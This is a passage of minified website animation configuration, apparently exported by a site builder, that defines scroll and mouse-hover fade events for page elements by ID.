peId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-945"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|e31fcdb9-95cf-d2f3-b89c-2e304ac64a92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|e31fcdb9-95cf-d2f3-b89c-2e304ac64a92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a845dfabc},"e-946":{id:"e-946",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd34452",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd34452",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8adf3e96},"e-948":{id:"e-948",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-949"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd3445b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd3445b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8adf3e96},"e-950":{id:"e-950",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-951"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e9010a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e9010a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae06713},"e-952":{id:"e-952",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-953"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e90113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e90113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae06713},"e-954":{id:"e-954",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-955"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae3bc3c},"e-956":{id:"e-956",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-957"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae3bc3c},"e-958":{id:"e-958",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-959"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae4880a},"e-960":{id:"e-960",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-961"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae4880a},"e-962":{id:"e-962",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af51c3b},"e-963":{id:"e-963",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af51c3f},"e-964":{id:"e-964",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-965"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af96ec6},"e-965":{id:"e-965",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af96ec6},"e-966":{id:"e-966",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-967"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afa00f9},"e-967":{id:"e-967",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-966"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afa00f9},"e-968":{id:"e-968",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-969"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afe8c27},"e-969":{id:"e-969",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afe8c27},"e-970":{id:"e-970",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-971"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff0a88},"e-971":{id:"e-971",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-970"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff0a88},"e-972":{id:"e-972",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-973"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff9b68},"e-973":{id:"e-973",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff9b68},"e-978":{id:"e-978",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edc|5c9e7534-395e-cc81-826a-7727cc357f8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edc|5c9e7534-395e-cc81-826a-7727cc357f8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a92cfb61d},"e-980":{id:"e-980",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-981"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edc|d518de6e-3ae3-8f75-dc56-131d176e21e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edc|d518de6e-3ae3-8f75-dc56-131d176e21e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a976b5b87},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|21b8c61c-0d87-1585-e647-7854cd4651b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|21b8c61c-0d87-1585-e647-7854cd4651b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a98150996},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1013":{id:"e-1013",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1015":{id:"e-1015",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1016":{id:"e-1016",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1017"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1017":{id:"e-1017",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1019":{id:"e-1019",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1021":{id:"e-1021",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a985345aa},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a985345aa},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a98539920},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a98539920},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edf|ebc44a8e-